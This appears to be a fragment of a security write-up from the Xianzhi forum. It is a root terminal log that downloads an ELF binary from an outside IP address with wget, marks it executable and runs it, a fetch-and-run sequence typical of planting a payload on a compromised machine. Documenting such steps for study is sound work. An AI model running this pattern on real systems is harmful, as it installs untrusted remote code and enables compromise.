 root@ubuntu:/root/flag# wget 119.3.215.198:8000/1706260258.elf
wget 119.3.215.198:8000/1706260258.elf
--2024-01-26 17:12:56--  http://119.3.215.198:8000/1706260258.elf
Connecting to 119.3.215.198:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1041776 (1017K) [application/octet-stream]
Saving to: ‘1706260258.elf’
0K .......... .......... .......... .......... ..........  4% 3.40M 0s
50K .......... .......... .......... .......... ..........  9% 6.88M 0s
100K .......... .......... .......... .......... .......... 14%  148M 0s
150K .......... .......... .......... .......... .......... 19%  390M 0s
200K .......... .......... .......... .......... .......... 24% 6.98M 0s
250K .......... .......... .......... .......... .......... 29%  186M 0s
300K .......... .......... .......... .......... .......... 34%  418M 0s
350K .......... .......... .......... .......... .......... 39%  431M 0s
400K .......... .......... .......... .......... .......... 44% 7.35M 0s
450K .......... .......... .......... .......... .......... 49%  244M 0s
500K .......... .......... .......... .......... .......... 54%  128M 0s
550K .......... .......... .......... .......... .......... 58%  358M 0s
600K .......... .......... .......... .......... .......... 63%  421M 0s
650K .......... .......... .......... .......... .......... 68%  411M 0s
700K .......... .......... .......... .......... .......... 73%  341M 0s
750K .......... .......... .......... .......... .......... 78%  423M 0s
800K .......... .......... .......... .......... .......... 83%  431M 0s
850K .......... .......... .......... .......... .......... 88% 8.27M 0s
900K .......... .......... .......... .......... .......... 93%  216M 0s
950K .......... .......... .......... .......... .......... 98%  363M 0s
1000K .......... .......                                    100%  410M=0.04s
2024-01-26 17:12:56 (22.7 MB/s) - ‘1706260258.elf’ saved [1041776/1041776]
root@ubuntu:/root/flag# chmod +x *
chmod +x *
root@ubuntu:/root/flag# ./1706260258.elf
./1706260258.elf
先知社区